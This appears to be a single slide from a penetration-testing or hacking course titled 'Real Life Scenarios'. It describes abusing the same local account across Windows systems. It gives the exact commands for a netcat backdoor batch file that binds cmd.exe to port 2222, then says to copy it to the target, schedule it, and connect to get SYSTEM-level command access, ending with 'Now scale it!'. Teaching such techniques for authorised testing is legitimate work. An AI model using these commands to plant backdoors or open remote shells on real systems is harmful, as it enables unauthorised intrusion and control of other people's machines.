 Real Life Scenarios

Same local acct across all Windows systems

– Create a batch file with the command to run
• C:\> notepad backdoor.bat
• C:\> \test\netcat\nc.exe -l -p 2222 -e cmd.exe

– Move Netcat and backdoor.bat to the target
– Schedule the .bat to run
– Use Netcat to connect
• C:\> nc target_IP 2222
• Now have full, command-line access with SYSTEM privileges
• Now scale it!